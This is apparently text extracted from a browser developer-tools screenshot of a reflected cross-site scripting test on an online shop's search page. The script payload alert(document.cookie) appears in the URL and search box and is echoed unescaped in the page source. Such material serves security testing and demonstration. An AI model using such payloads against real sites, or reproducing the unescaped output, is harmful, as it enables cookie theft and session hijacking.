 Not secure
i887315.us-west-2.elb.amazonaws.com/search?id=&searchString=<script>alert%28document.cookie%29<%2Fsc...
FAQ Contact Us Wish List Sign In / Sign Up
All <script>alert(document.cookie)</script> Search!
Search by «»
Brands
Apple
NBA
Elements Console Sources Network Performance Memory Application Security Audits 2 1
View: Group by frame Preserve log Disable cache Offline No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms
Name
search?id=&searchString=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E
jquery-1.10.2.js
json3.min.js
jquery.dump.js
jquery-migrate-1.2.1.js
bootstrap.js
modern-business.js
bootstrapValidator.min.js
jquery.validate.min.js
spin.min.js
moment.min.js
36 requests | 5.8 KB transferred | 894 KB resources | Finish: 244 ms | DOMContentLoaded: 245 ...
Headers Preview Response Cookies Timing
406 </div>
407 <!-- END CONTENT ITEM -->
408 <div class="col-xs-12 col-sm-9">
409 <!-- START CONTENT ITEM -->
410 <div class="row">
411 <div class="col-xs-12 col-sm-9">
412 <h2>Search by &laquo;<script>alert(document.cookie)</script>&raquo;</h2>
413 </div>
414 </div>
415 <!-- END CONTENT ITEM -->
416 <div class="row product-list-inline-small">
417
418 </div>
419
alert 3 of 4 Aa .* Cancel
{} Line 412, Column 46